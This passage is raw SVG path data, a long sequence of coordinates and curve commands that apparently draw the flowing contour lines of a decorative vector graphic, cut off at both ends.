17.745-13.15 40.546-55.08 48.379-17.38 3.258-34.97 3.018-51.96 2.798-4.09-.042-8.26-.342-12.29-.641-4.89-.358-9.94-.72-14.91-.658-24.09.32-43.35 7.734-58.88 22.701-20.59 19.803-44.21 29.855-70.22 29.855h-.12c-22.15-.02-36.51-14.25-36.51-36.23-.02-18.664 4.42-31.913 13.93-41.664 7.69-8.048 16.5-14.89 26.14-20.303 18.89-10.273 34.56-24.861 47.97-44.622 12.17-17.967 25.95-31.396 42.11-41.046 11.88-7.093 24.82-10.011 40.69-9.212l.09-1.998c-16.28-.839-29.55 2.18-41.78 9.492-16.42 9.792-30.39 23.42-42.74 41.623-13.22 19.505-28.68 33.893-47.28 43.982a112.67 112.67 0 0 0-26.61 20.663c-9.92 10.151-14.5 23.84-14.5 43.083.02 23.199 15.12 38.206 38.47 38.228l.12.004zm409.23-31.629a97.74 97.74 0 0 0 16.31-16.285c9.43-11.77 21.23-27.698 28.9-46.42 12.23-29.835 28.41-54.296 49.45-74.799 14.27-13.888 26.87-29.734 38.36-44.78 16.3-21.344 37.14-44.664 68.06-55.934 23.27-8.471 43.91-6.555 61.37 5.737a107.87 107.87 0 0 1 13.27 11.75l5.07 4.914c12.99 12.189 24.77 21.022 40.11 24.419 14.8 3.295 29.44.6 43.04-2.798 17.04-4.256 27.84-11.23 35.02-22.58l4.53-7.136c7.61-11.99 15.5-24.398 22.5-37.049 4.72-8.4 7.42-17.824 7.87-27.497.51-10.79-2.21-21.661-8.57-34.191-10.13-20.159-15.72-42.377-16.36-65.026-.43-12.447.16-25.139.74-37.428l.61-13.888c.02-.3.62-.939 1.02-1.359a9.43 9.43 0 0 0 .89-1.015L2467.56.1h-.37c-.18.22-.38.44-.59.661a4.37 4.37 0 0 0-1.57 2.678l-.6 13.868c-.59 12.328-1.2 25.079-.75 37.586.65 22.948 6.31 45.458 16.58 65.885 6.2 12.189 8.84 22.74 8.35 33.171-.45 9.354-3.06 18.465-7.61 26.598-6.96 12.589-14.83 24.979-22.44 36.951l-4.53 7.133c-6.89 10.893-17.32 17.586-33.85 21.722-15.46 3.857-28.53 5.817-42.15 2.798-14.91-3.3-26.46-11.95-39.22-23.94-1.7-1.599-3.37-3.257-5.03-4.896a109.45 109.45 0 0 0-13.52-11.95c-18.01-12.669-39.24-14.687-63.13-5.975-31.41 11.451-52.47 35.029-68.95 56.592-11.44 14.988-23.99 30.774-38.16 44.563-21.23 20.702-37.55 45.383-49.9 75.477-7.59 18.485-19.28 34.249-28.61 45.92-4.69 5.939-10.05 11.292-15.97 15.948-8.12 6.295-16.77 8.952-25.01 7.751-8.43-1.259-16.28-6.614-22.72-15.506-10.92-15.108-16.75-32.833-20.99-48.18-2.53-9.132-4.72-18.544-6.85-27.634-3.09-13.149-6.26-26.757-10.51-39.808-8.08-24.779-23.41-46.441-45.58-64.386-9.49-7.825-21.45-11.841-33.64-11.29-1.49.04-2.97.02-4.46 0-1.66-.042-3.39-.062-5.09.02a209.75 209.75 0 0 1-73.83-9.452c-19.65-6.295-35.87-8.355-51.02-6.495a221.95 221.95 0 0 0-36.85 8.052c-19.06 5.775-38.61 5.517-57 4.775-19.57-.799-33.35-13.046-37.85-33.609-1.96-8.892-3.15-18.145-4.33-27.077l-1.7-12.469c-2.51-16.846-7.85-30.435-16.34-41.585l-1.15-1.499-9.85-13.169c-11.48-16.006-11.45-31.933.12-48.678 3.43-4.956 7.34-9.732 11.12-14.346 3.6-4.418 7.34-8.974 10.66-13.71 7.42-10.551 9.94-22.899 11.29-32.51h-1.97c-1.33 9.352-3.82 21.26-10.9 31.353-3.29 4.676-7.01 9.212-10.59 13.588-3.8 4.656-7.75 9.452-11.21 14.488-11.96 17.283-11.98 34.451-.1 50.997 3.21 4.476 6.6 8.913 9.86 13.209l1.16 1.499c8.27 10.871 13.5 24.179 15.95 40.665l1.7 12.428c1.17 8.974 2.39 18.244 4.34 27.239 4.64 21.202 19.46 34.35 39.67 35.17 18.55.757 38.3.999 57.63-4.856 11.94-3.697 24.15-6.371 36.52-7.993 14.85-1.819 30.82.22 50.2 6.414 24.1 7.597 49.32 10.823 74.52 9.532 1.64-.058 3.32-.04 4.97-.02 1.52.04 3.03.062 4.56 0 11.71-.503 23.21 3.36 32.34 10.871 21.88 17.705 36.99 39.069 44.93 63.466 4.21 12.969 7.38 26.538 10.46 39.647l6.86 27.716c4.31 15.529 10.2 33.452 21.31 48.821 6.75 9.332 15.07 14.965 24.02 16.284a29.03 29.03 0 0 0 4.18.299c8.14-.234 15.97-3.2 22.28-8.436h0zm-973.8-20.753c36.75-11.85 59.51-35.652 67.61-70.74 2.38-10.371-1.59-18.764-10.88-23.06a46.91 46.91 0 0 0-9.18-2.818l-4.13-1.019-.51 1.918c1.39.378 2.8.7 4.21 1.04 3.01.596 5.96 1.492 8.8 2.677v.042c8.49 3.937 11.98 11.309 9.79 20.783-7.93 34.349-30.23 57.669-66.3 69.301-7.59 2.428-15.66 2.813-23.44 1.115s-14.99-5.42-20.94-10.805c-7.56-6.536-8.68-19.583-2.74-31.755 9.7-19.921 26.32-34.229 50.78-43.703 11.7-4.534 24.13-6.373 36.14-8.133l3.35-.5-.28-1.976-3.34.5c-12.12 1.776-24.64 3.615-36.56 8.233-24.93 9.651-41.89 24.277-51.84 44.682-6.32 12.967-5.01 27.015 3.23 34.149 8.84 7.875 20.14 12.262 31.86 12.369 4.88-.01 9.72-.787 14.37-2.302v.002zm1185.62 1.119c12.03-1.175 23.69-4.861 34.27-10.83 5.92-3.473 11.03-8.23 14.97-13.937 3.93-5.707 6.59-12.225 7.79-19.095 1.08-5.575.94-11.326-.42-16.839-1.35-5.512-3.89-10.648-7.43-15.034-8.55-10.172-20.1-14.468-29.2-17.066a94.77 94.77 0 0 0-10.67-2.198l-4.81-.839-.35 1.958 4.85.839a98.23 98.23 0 0 1 10.45 2.138v.02c8.83 2.518 20.02 6.675 28.24 16.448a36.12 36.12 0 0 1 7.09 14.242c1.29 5.232 1.4 10.691.33 15.973-1.16 6.578-3.7 12.819-7.47 18.284s-8.66 10.022-14.33 13.349c-10.35 5.831-21.76 9.435-33.53 10.591-6.11.434-12.19-1.104-17.4-4.396s-9.27-8.171-11.62-13.948a83.42 83.42 0 0 1-4.11-42.724c2.76-15.907 15.82-28.538 30.37-29.375a24.7 24.7 0 0 0 4.72-.919l2.06-.52-.42-1.958c-.72.157-1.42.339-2.13.539-1.41.434-2.86.722-4.32.857-15.44.9-29.28 14.25-32.19 31.034a85.21 85.21 0 0 0 4.2 43.783c2.29 5.752 6.18 10.693 11.19 14.21 5 3.516 10.91 5.454 16.99 5.573.96-.004 1.93-.058 2.88-.162v.002zm-210.19-9.62c13.82-10.62 24.74-24.683 31.72-40.845 12.45-28.476 30.35-53.654 54.72-76.975a169.36 169.36 0 0 0 27.32-35.332c13.36-22.121 28.02-39.246 44.85-52.393 19.25-15.049 36.83-24.18 55.34-28.738 11.86-3.209 23.44-7.372 34.66-12.447 10-4.257 15.56-12.632 16.11-24.22.25-5.375.68-10.83 1.09-16.126l.35-4.396c.01-1.599.44-3.167 1.24-4.538a8.83 8.83 0 0 1 3.34-3.256 6.44 6.44 0 0 1 3.62-.319 6.53 6.53 0 0 1 3.23 1.696c6.8 5.775 12.93 12.333 18.26 19.544 6.81 8.87 9.33 19.863 11.76 30.514l.65 2.777c4.23 18.265 14.95 29.076 30.98 31.294 16.53 2.276 30-.762 41.13-9.332 23.25-17.887 30.72-40.008 22.21-65.804-5.86-18.207-9.2-37.161-9.92-56.313-.74-15.629-.53-31.555-.31-46.982l.17-16.084c.17-.909.55-1.761 1.12-2.48.31-.5.63-.999.88-1.499V.939l-1.72-.899h-.04a13.3 13.3 0 0 1-.77 1.299c-.8 1.012-1.31 2.24-1.44 3.537l-.18 16.086c-.22 15.447-.43 31.411.31 47.098.73 19.335 4.1 38.473 10.02 56.852 8.34 25.217 1.29 46.021-21.52 63.566-10.73 8.233-23.7 11.171-39.71 8.953-15.36-2.119-25.24-12.15-29.33-29.775l-.65-2.778c-2.48-10.851-5.05-22.081-12.13-31.295-5.43-7.326-11.66-13.99-18.57-19.863-1.18-1.09-2.64-1.823-4.2-2.115-1.57-.293-3.18-.135-4.67.456a10.76 10.76 0 0 0-4.15 3.928c-1.01 1.667-1.57 3.584-1.6 5.546l-.33 4.396-1.1 16.206c-.51 10.771-5.65 18.545-14.91 22.479-11.12 5.039-22.61 9.168-34.37 12.35-18.76 4.618-36.59 13.868-56.06 29.075-17.01 13.289-31.84 30.594-45.32 52.915-7.45 12.813-16.53 24.558-27.01 34.929-24.56 23.52-42.6 48.898-55.17 77.636-6.85 15.849-17.56 29.643-31.11 40.066-6.97 5.355-14.25 7.671-21.08 6.674a24.91 24.91 0 0 1-9.37-3.683c-2.85-1.857-5.31-4.281-7.22-7.128-11.92-16.306-17.93-35.25-22.63-53.296l-1.84-7.094c-3.87-15.048-7.86-30.592-13.95-45.02-6.26-14.81-15.75-28.338-24.15-39.868-5.84-7.651-12.16-14.907-18.92-21.722l-8.08-8.633c-13.27-14.607-31.35-19.163-52.27-13.188-26.81 7.673-51.98 2.238-75.17-4.756-14.75-4.457-30.04-9.071-45.89-7.114-9.77 1.388-19.46 3.343-29.02 5.855l-8.53 2.038c-19.04 4.414-34.5 4.176-48.65-.779-18.81-6.575-28.91-20.341-30.04-40.924-1.58-28.957-7.51-49.957-19.25-68.122-8.54-13.169-8.11-26.358 1.25-39.167 4.4-6.037 8.85-12.589 13.99-20.605 8.89-13.828 10.08-29.673 11.19-45.022h-1.95c-1.1 15.049-2.29 30.574-10.86 43.925-5.11 7.971-9.53 14.486-13.92 20.503-9.76 13.369-10.21 27.717-1.33 41.465 11.53 17.865 17.38 38.567 18.94 67.143 1.18 21.482 11.75 35.83 31.37 42.704 14.52 5.056 30.32 5.333 49.73.839l8.55-2.038c9.49-2.481 19.11-4.422 28.81-5.815 15.46-1.898 30.53 2.658 45.1 7.052 23.47 7.074 48.97 12.549 76.25 4.756 20.15-5.775 37.55-1.419 50.31 12.609 2.64 2.918 5.38 5.775 8.1 8.655a218.61 218.61 0 0 1 18.77 21.522c8.33 11.43 17.75 24.858 23.91 39.466 6.03 14.268 10.02 29.757 13.86 44.722l1.84 7.114c4.75 18.245 10.82 37.428 22.93 53.996a27.35 27.35 0 0 0 7.79 7.661c3.07 1.995 6.51 3.337 10.1 3.947 1.13.162 2.28.243 3.42.242 6.98-.23 13.7-2.792 19.12-7.292v.002zm-1369.328-8.564c16.987-7.993 29.491-21.202 41.585-33.991l10.018-10.392c.812-.626 1.46-1.449 1.883-2.394s.612-1.984.546-3.021c-.314-1.699-1.725-3.137-4.228-4.256-2.368-1.079-4.833-2.039-7.199-2.958-2.955-1.139-6.01-2.338-8.887-3.737-19.992-9.787-38.299-22.819-54.207-38.589-10.548-10.289-25.127-22.781-44.402-28.134-6.341-1.759-12.897-3.018-19.235-4.257l-8.691-1.738-.391 1.958 8.728 1.739c6.303 1.219 12.818 2.48 19.08 4.218 18.865 5.236 33.189 17.525 43.561 27.657 16.056 15.921 34.535 29.076 54.716 38.955 2.935 1.419 6.027 2.637 9.021 3.797 2.348.919 4.775 1.88 7.102 2.917l.039.02c1.272.58 2.838 1.539 3.072 2.798s-.878 2.657-1.857 3.637c-3.424 3.415-6.792 6.972-10.06 10.429-11.955 12.649-24.344 25.718-40.996 33.571-23.405 11.029-47.575 3.136-57.495-18.766l-5.422-12.19-6.361-14.245c-5.81-12.67-14.167-23.84-22.25-34.671l-5.557-7.494c-6.433-9.201-12.059-18.964-16.811-29.175-.692-1.117-1.116-2.384-1.239-3.7s.061-2.642.535-3.871c1.074-2.081 3.54-3.5 7.162-4.057 3.327-.522 6.752-.819 10.059-1.099l4.56-.42-.196-1.998-4.54.42c-3.345.299-6.808.599-10.194 1.119-4.246.661-7.221 2.438-8.593 5.117a10.51 10.51 0 0 0-.76 4.783 10.46 10.46 0 0 0 1.465 4.609c4.805 10.315 10.489 20.177 16.986 29.475l5.558 7.514c8.023 10.731 16.323 21.841 22.035 34.311l6.34 14.208 5.423 12.189c3.268 7.509 8.627 13.871 15.408 18.294s14.687 6.714 22.733 6.585a51.62 51.62 0 0 0 21.956-5.167h0zm1183.628-7.294c6.06-3.541 11.21-8.503 15.02-14.475 3.82-5.972 6.19-12.785 6.92-19.876.94-7.05.24-14.227-2.02-20.956-2.27-6.728-6.05-12.821-11.03-17.791-9.92-9.532-22.53-13.569-33.54-16.266l-44.98-10.473.02-.04-18.9-4.297-.43 1.959 18.9 4.296 44.93 10.451c10.77 2.638 23.08 6.575 32.67 15.787 4.76 4.755 8.36 10.582 10.52 17.016 2.17 6.433 2.82 13.293 1.92 20.032-.69 6.78-2.96 13.293-6.6 19.004-3.65 5.712-8.56 10.458-14.36 13.848-13.56 7.814-28.18 11.131-47.35 10.693-30.79-.364-60.86-9.5-86.84-26.377-14.5-9.454-19.52-22.643-14.94-39.189 6.73-24.379 21.79-39.405 44.73-44.702 3.55-.652 7.16-.912 10.76-.777 1.74 0 3.46 0 5.19-.08l-.08-1.999c-1.68.08-3.39.08-5.09.08-3.76-.158-7.52.117-11.21.82-23.68 5.475-39.24 20.982-46.19 46.12-4.85 17.484.47 31.434 15.78 41.423 26.27 17.083 56.7 26.33 87.84 26.7 1.1.04 2.18.04 3.25.04 17.99-.002 32-3.419 45.11-10.971h0zm-1886.596 4.846c11.8-.48 24.012-.957 34.716-6.834 5.753-3.422 11.172-7.396 16.184-11.87 2.231-1.881 4.538-3.797 6.849-5.596 23.501-18.224 39.647-35.589 50.82-54.675 9.745-16.666 20.471-36.769 26.008-59.668 3.15-13.009 7.497-30.094 13.27-46.86 4.755-13.85 16.066-21.002 31.076-19.663 21.232 1.918 37.025 13.009 46.925 32.952 6.127 12.349 7.671 26.116 9.18 39.446l.233 2.059c1.487 13.089 4.99 22.301 11.331 29.874 8.454 10.072 20.393 14.948 34.539 14.088 14.032-.841 26.419-8.035 35.832-20.824 12.869-17.696 27.406-34.06 43.405-48.856 19.041-17.488 32.446-38.768 41.995-55.354 10.94-18.983 24.186-40.685 43.053-57.81 14.618-13.269 29.413-16.526 45.244-9.974 22.6 9.264 43.729 21.898 62.701 37.488 8.943 7.434 17.34 15.847 25.461 24 7.024 7.052 14.306 14.346 21.938 21.002 12.385 10.791 22.954 17.785 33.267 22.021 30.351 12.47 57.515 24.14 82.642 40.686 20.898 13.788 43.444 14.767 66.984 2.937 22.699-11.657 42.958-27.716 59.647-47.28 10.568-12.129 13.719-26.377 9.079-41.185l-.546-1.76c-2.75-9.767-6.305-19.279-10.627-28.434-9.102-17.885-18.827-39.467-22.213-63.686-2.033-14.608 1.157-25.079 9.726-31.995 3.738-2.997 7.769-5.773 11.683-8.453a150.38 150.38 0 0 0 14.577-10.891c9.119-8.055 17.986-16.726 26.538-25.101l11.057-10.771h.041L877.523.056h-.57l-10.782 10.489c-8.531 8.353-17.356 17.005-26.458 25.019-4.587 3.874-9.397 7.464-14.403 10.751-3.953 2.696-8.024 5.495-11.801 8.553-9.176 7.394-12.581 18.464-10.45 33.831 3.423 24.517 13.249 46.281 22.407 64.325a179.83 179.83 0 0 1 10.507 28.116l.55 1.761c4.422 14.088 1.409 27.654-8.667 39.247-16.519 19.371-36.573 35.273-59.043 46.818-22.876 11.492-44.775 10.551-65.068-2.816-25.266-16.648-52.524-28.356-82.974-40.865-10.096-4.157-20.487-11.051-32.718-21.702-7.574-6.594-14.836-13.868-21.84-20.904-8.14-8.171-16.575-16.646-25.596-24.118-19.118-15.727-40.421-28.462-63.21-37.787-16.594-6.875-32.054-3.499-47.279 10.331-19.08 17.325-32.428 39.167-43.444 58.29-9.489 16.466-22.779 37.586-41.624 54.894a338.66 338.66 0 0 0-43.659 49.158c-9.061 12.31-20.939 19.222-34.384 20.041-13.522.819-24.89-3.815-32.935-13.389-6.066-7.251-9.43-16.146-10.861-28.815l-.235-2.058c-1.507-13.489-3.091-27.457-9.375-40.126-10.076-20.323-26.847-32.091-48.51-34.051-15.715-1.419-28.083 6.436-33.094 21.004-5.793 16.845-10.157 33.991-13.327 47.038-5.479 22.621-16.106 42.584-25.791 59.11-11.037 18.864-27.025 36.069-50.313 54.114-2.348 1.818-4.657 3.757-6.91 5.637A102.39 102.39 0 0 1 19.798 393.6c-10.313 5.655-22.292 6.137-33.875 6.595l-3.757.161.076 1.999 3.742-.156zm2813.916-5.284v-.999l-8.73-.999c-6.49-.779-13.21-1.577-19.86-1.798-10.49-.32-21.17-.258-31.49-.178l-13.32.058c-17.15 0-30.2-9.392-35.82-25.759a126.85 126.85 0 0 1-5.38-27.654c-1.68-15.449-2.97-31.833 1.33-47.282 6.19-21.881 13.51-43.407 21.96-64.485 4.36-10.951 13.48-24.839 32.09-28.736 8.81-1.838 17.91-3.037 26.72-4.196l7.7-1.041c5.74-.778 11.59-1.439 17.25-2.077l7.59-.861v-.999l-.12-.999-7.69.877-17.28 2.098-7.71 1.019c-8.85 1.161-17.98 2.358-26.85 4.219-15.4 3.237-26.99 13.588-33.5 29.954-8.47 21.152-15.82 42.751-22.02 64.705-4.4 15.807-3.09 32.413-1.39 48.06.77 9.548 2.61 18.975 5.48 28.096 5.91 17.225 19.63 27.097 37.66 27.097l13.34-.058 31.41.18c6.57.22 13.25 1.019 19.7 1.798l-.03-.058 8.86 1.019.1-1.001zm-2544.546-3.649c5.111-.748 9.726-3.528 12.84-7.733 2.994-4.596-.844-9.792-5.032-12.849l-.567-.42c-1.68-1.377-3.544-2.501-5.536-3.337-5.656-2.08-11.45-4.057-17.065-5.955l-6.438-2.198-.626 1.896 6.438 2.198 17.006 5.933c1.818.788 3.523 1.824 5.068 3.08l.587.419.02.02c3.483 2.538 6.751 6.715 4.54 10.112-2.799 3.707-6.894 6.163-11.428 6.852-18.278 1.98-33.995-4.514-46.752-19.304-1.487-1.738-2.387-4.995-1.878-5.895a9.04 9.04 0 0 1 2.815-2.244c1.075-.549 2.247-.873 3.447-.953 4.657-.358 9.452-.278 14.07-.22l5.675.062v-1.998c-1.878 0-3.757-.04-5.635-.058-4.677-.08-9.511-.142-14.247.22a10.61 10.61 0 0 0-4.342 1.234 10.82 10.82 0 0 0-3.466 2.942c-1.213 2.099.469 6.333 2.093 8.233 11.644 13.509 25.695 20.323 41.858 20.323a61.34 61.34 0 0 0 6.555-.36zm1596.406-4.814c14.35-5.795 22.15-15.746 23.21-29.574 1.12-14.366-5.93-25.079-20.35-30.954-8.63-3.438-17.51-6.158-26.56-8.133-7.81-1.781-15.85-3.078-23.62-4.337l-10.17-1.698-.34 1.98 10.2 1.699c7.75 1.239 15.75 2.538 23.5 4.296a165.04 165.04 0 0 1 26.26 8.033l.02.042c13.56 5.516 20.18 15.527 19.14 28.936-1 12.989-8.4 22.359-21.98 27.856-17.74 7.152-35.85 5.975-58.73-3.817-12.79-5.112-23.86-13.898-31.87-25.296-6.64-9.792-7.77-18.307-3.6-26.837 4.56-9.293 12.44-14.168 24.1-14.85 2.8-.158 5.7-.12 8.5-.078l3.91.04v-1.998c-1.29 0-2.6-.04-3.89-.04-2.84-.04-5.78-.08-8.65.08-12.28.719-20.94 6.095-25.76 15.946-4.46 9.113-3.23 18.565 3.74 28.876 8.22 11.714 19.59 20.745 32.74 25.998 13.21 5.675 25.15 8.493 36.32 8.493a63.08 63.08 0 0 0 23.88-4.657v-.006zm202.57-3.245c4.79-2.66 10.16-6.017 13.38-10.591 6.91-9.791 12.98-20.402 18.83-30.654l.49-.861c9.57-16.746 19.49-29.073 31.25-38.785 18.48-14.868 32.76-34.49 41.37-56.852 6.71-17.604 18.13-32.928 32.95-44.222l3.02-2.376c18.8-14.868 38.24-30.235 57.98-44.465 11.8-8.49 15.62-19.383 12.78-36.409-.37-2.296-.88-4.634-1.35-6.894-1.46-5.555-2.12-11.296-1.98-17.046 1.06-12.689 7.4-23.878 18.38-32.333 11.41-8.793 23.6-12.889 35.26-11.908 17.97 1.519 34.84 9.932 50.14 24.997l1.94 1.898c7.89 7.755 16.03 15.787 24.6 23.041 6.63 5.637 13.15 7.973 18.82 6.754 5.11-1.079 9.47-5.036 12.63-11.412a29.14 29.14 0 0 0 2.31-8.353l1.64-10.831c1.6-10.409 3.27-21.16 4.13-31.833.88-10.729 1.09-21.66 1.31-32.253v-.032l.33-13.768h-1.95l-.34 13.73c-.21 10.551-.43 21.46-1.29 32.131-.86 10.591-2.5 21.324-4.11 31.695l-1.64 10.851c-.32 2.679-1.04 5.293-2.14 7.751-2.91 5.897-6.71 9.374-11.27 10.354-5.06 1.077-11.01-1.121-17.18-6.337-8.53-7.214-16.65-15.207-24.5-22.94l-1.94-1.898c-15.65-15.387-32.91-23.98-51.33-25.558-12.13-1.039-24.79 3.217-36.59 12.31-11.43 8.812-18.04 20.483-19.14 33.771-.18 5.951.5 11.897 2.02 17.645.49 2.24.98 4.556 1.34 6.816 2.71 16.164-.87 26.457-11.97 34.449-19.78 14.25-39.26 29.637-58.06 44.522l-3.02 2.38c-15.1 11.522-26.73 27.14-33.58 45.08-8.48 22.033-22.55 41.365-40.76 56.014-11.96 9.872-22.03 22.359-31.72 39.327l-.49.857c-5.83 10.211-11.86 20.782-18.71 30.494-2.99 4.257-8.12 7.452-12.74 10.01-8.22 4.578-13.8 2.34-20.14-2.716-9.06-7.236-14.93-17.807-18.49-33.272-9.33-40.587-25.01-74.137-47.95-102.593a307.69 307.69 0 0 1-21.33-31.495l-8.2-13.047c-7.08-10.931-8-20.644-2.81-29.695 6.24-10.871 16.3-16.925 29.94-17.985 12.6-.999 24.85 2.019 36.69 4.936l7.07 1.699c26.77 6.255 51.84-3.537 67.04-26.158 4.58-6.794 9.02-13.85 13.31-20.662 6.57-10.41 13.34-21.183 20.72-31.234 11.04-15.047 23.5-29.435 35.58-43.341l3.17-3.657c8.84-10.211 18.14-14.629 28.41-13.548a119.85 119.85 0 0 1 13.29 2.498c4.03.919 8.22 1.876 12.41 2.398 25.52 3.217 41.78.122 54.58-25.396l-.32-.162h-1.82c-12.29 23.9-27.28 26.719-52.21 23.58-4.11-.574-8.19-1.361-12.23-2.358-4.46-1.104-8.97-1.945-13.52-2.518-10.94-1.179-20.81 3.477-30.1 14.208l-3.17 3.657c-12.09 13.95-24.6 28.356-35.68 43.463-7.41 10.109-14.22 20.902-20.8 31.353l-13.27 20.603c-14.73 21.921-39.04 31.395-64.98 25.339l-7.05-1.699c-11.97-2.958-24.36-5.995-37.3-4.996-14.32 1.099-24.91 7.494-31.49 18.964-5.59 9.772-4.65 20.183 2.88 31.813l8.16 13.009a311.93 311.93 0 0 0 21.47 31.691c22.74 28.218 38.3 61.51 47.55 101.774 3.68 15.946 9.77 26.857 19.2 34.391 4.23 3.377 8.3 5.637 12.98 5.637 3.28-.1 6.48-1.043 9.31-2.74v-.006zm579.12-12.05c6.8-18.424 5.06-36.509-5.21-53.754l-1.96-3.279c-3.8-6.315-7.69-12.869-11.21-19.464-5.24-9.871-3.68-20.36 4.32-28.795 4.64-5.114 9.99-9.492 15.89-12.989 19.01-10.609 33.82-26.398 46.6-49.718 11.98-21.842 30.68-34.271 57.2-38.008 14.27-1.998 28.55-5.375 42.37-8.632l18.49-4.237v-1.011l-.2-.977-18.72 4.296c-13.78 3.237-28.03 6.595-42.19 8.593-27.16 3.815-46.34 16.566-58.63 39.005-12.6 22.962-27.16 38.527-45.83 48.94-6.08 3.592-11.59 8.092-16.36 13.349-8.65 9.09-10.34 20.441-4.64 31.134 3.54 6.652 7.46 13.208 11.25 19.563l1.96 3.257c9.94 16.684 11.64 34.171 5.05 51.996-4.62 12.489-12.13 15.927-25.99 11.908-8.34-2.418-15.2-7.514-22.27-16.566l-5.75-7.374-23.64-30.076c-18.24-22.899-26.11-45.961-24.05-70.518.6-7.274 1.01-14.65 1.41-21.802.44-8.275.92-16.806 1.7-25.179 1.35-14.507 3.03-31.333 5.97-47.621 2.49-12.545 2.04-25.514-1.31-37.848-3.51-12.07-9.16-23.682-14.64-34.91l-.63-1.279c-8.16-16.786-11.93-32.752-11.5-48.779l.97-29.475v.02l.45-12.847h-1.95l-.46 12.769-.97 29.495c-.44 16.366 3.4 32.63 11.72 49.718l.62 1.277c5.42 11.15 11.06 22.681 14.51 34.592 3.26 12.036 3.69 24.691 1.25 36.929-2.94 16.366-4.64 33.23-5.99 47.78-.78 8.412-1.25 16.965-1.7 25.258l-1.39 21.742c-2.1 25.1 5.9 48.638 24.48 71.959l23.62 30.054 5.75 7.374c7.32 9.392 14.5 14.707 23.25 17.245 3.32 1.041 6.76 1.607 10.23 1.681 8.77-.002 14.4-4.738 18.12-14.79l.01-.006zm166.53 4.746v-1.019l-2.6-.477c-2-.362-4.05-.762-6.13-.942l-17.12-1.318c-11.49-.82-23.39-1.659-34.93-3.316-17.91-2.559-30.35-15.329-33.31-34.151-2.21-14.088.8-26.619 4.05-37.008 2.29-7.394 4.86-14.828 7.34-22.022 3.46-10.073 7.06-20.504 10-30.955 5.17-18.403 16.75-28.954 35.4-32.231 8.57-1.519 17.34-2.838 25.81-4.136l11.47-1.761v-1.019l-.16-.977-11.6 1.776-25.85 4.137c-19.47 3.417-31.55 14.428-36.95 33.651-2.92 10.391-6.52 20.803-9.98 30.854l-7.38 22.063c-3.3 10.609-6.38 23.44-4.11 37.928 3.09 19.741 16.17 33.13 34.95 35.81 11.63 1.658 23.54 2.518 35.07 3.337l17.09 1.319c1.97.18 3.99.557 5.95.919l.04.02 2.79.5.16-.982zM26.377 356.15l.822-.458c31.174-16.925 50.919-34.67 64.031-57.551 12.562-21.921 19.569-42.642 21.407-63.346a346.17 346.17 0 0 1 4.501-35.89c3.031-15.505 10.763-23.278 24.362-24.459 8.517-.739 17.08-.739 25.597 0 14.588 1.413 28.364 7.506 39.353 17.405 16.734 14.528 28.241 33.41 35.166 57.711l.629 2.238a107.22 107.22 0 0 0 6.104 17.605c3.503 7.194 8.297 11.571 13.835 12.61 5.227.979 10.746-1.099 15.969-6.015a620.86 620.86 0 0 0 45.577-47.702c5.381-6.252 10.626-12.789 15.694-19.103 9.917-12.895 20.623-25.136 32.055-36.649 5.691-5.711 11.087-11.722 16.164-18.007l8.983-10.489 7.808-8.755c9.334-10.489 18.982-21.36 28.962-31.553 13.951-14.288 30.998-15.747 50.685-4.376 5.44 3.157 10.9 6.532 16.164 9.811 7.395 4.576 15.047 9.332 22.838 13.529 25.733 13.868 45.42 31.595 60.175 54.154 11.747 18.273 28.641 32.482 48.454 40.755 8.434 3.537 18.356 7.814 27.867 12.49l38.377 19.363 12.288 6.275c19.843 10.09 39.491 9.07 58.414-3.057l5.13-3.258c10.097-6.394 20.547-13.011 29.295-21.162 23.209-21.639 27.181-37.588 16.399-65.624-10.607-27.539-21.781-54.396-32.309-79.313-4.523-10.731-10.981-22.201-24.501-25.818-9.63-2.51-19.485-4.01-29.412-4.476-9.511-.5-19.22-.679-28.591-.839l-30.861-.961c-12.464-.739-28.298-3.257-40.157-16.466l-.039-.02c-9.198-10.251-13.327-22.663-17.26-34.713h-1.037c3.992 12.23 8.16 24.881 17.571 35.37 12.094 13.468 28.16 16.046 40.824 16.786 10.291.6 20.763.777 30.9.957l28.55.839c9.861.464 19.651 1.951 29.219 4.436 13.111 3.499 19.41 14.728 23.854 25.239l32.29 79.273c10.743 27.896 6.967 42.963-16.145 64.505-8.687 8.093-19.08 14.688-29.138 21.062l-5.128 3.257c-18.61 11.928-37.945 12.947-57.475 3.016l-12.287-6.273-38.396-19.363c-9.53-4.698-19.451-8.955-27.905-12.512-19.634-8.184-36.373-22.259-48.006-40.366-14.833-22.7-34.638-40.523-60.526-54.473-7.769-4.177-15.401-8.933-22.8-13.509l-16.204-9.811c-20.115-11.608-37.553-10.09-51.858 4.536-10 10.231-19.648 21.082-29.002 31.591l-7.787 8.754c-3.072 3.437-6.088 7.052-9.002 10.531a229.65 229.65 0 0 1-16.086 17.923c-11.458 11.545-22.197 23.812-32.152 36.729l-15.675 19.064a622.49 622.49 0 0 1-45.499 47.62c-4.99 4.718-10.215 6.714-15.127 5.775-5.225-.98-9.765-5.156-13.131-12.07-2.51-5.622-4.528-11.46-6.028-17.445l-.626-2.238c-6.966-24.482-18.571-43.524-35.46-58.191-11.133-10.051-25.106-16.23-39.901-17.645a147.87 147.87 0 0 0-25.754 0c-14.09 1.219-22.113 9.252-25.244 25.258-2.127 11.914-3.635 23.934-4.519 36.01-1.841 20.562-8.788 41.145-21.293 62.947-13.014 22.72-32.64 40.345-63.64 57.191l-.822.458c-13.579 7.373-27.632 15.007-43.15 18.486l.215.977c15.654-3.485 29.761-11.158 43.403-18.572l.002-.008zm2773.543-3.225v-1l-10.74-.399c-7.77-.262-15.82-.52-23.68-1.139-13.78-1.079-24.37-6.355-29.79-14.888-5.11-8.033-5.59-18.606-1.43-30.614a373.92 373.92 0 0 1 18.38-41.385l2-4.056c6.16-12.489 17.02-21.262 32.33-26.038a84.17 84.17 0 0 0 8.68-3.437l3.9-1.677-.73-1.86-3.93 1.698a85.81 85.81 0 0 1-8.49 3.358c-15.83 4.955-27.1 14.05-33.5 27.057l-2 4.056a369.35 369.35 0 0 0-18.47 41.627c-4.39 12.609-3.82 23.798 1.64 32.372 5.77 9.053 16.87 14.666 31.27 15.787 7.93.622 15.99.879 23.78 1.141h-.02l10.76.4.04-1.003zm-2635.422-7.278l.195-2.038c.196-1.999.411-4.057.431-6.117.019-.939-.9-1.439-1.8-1.897-.274-.142-.531-.279-.746-.419l-1.075 1.676h.02a8.94 8.94 0 0 0 .9.52l.742.419c-.039 1.861-.215 3.779-.411 5.618-.019.257-.057.539-.078.799l-.664-.2c-.921-.28-2.331-.699-2.526-1.141-.724-1.618-1.37-3.397-.783-4.496.335-.418.756-.756 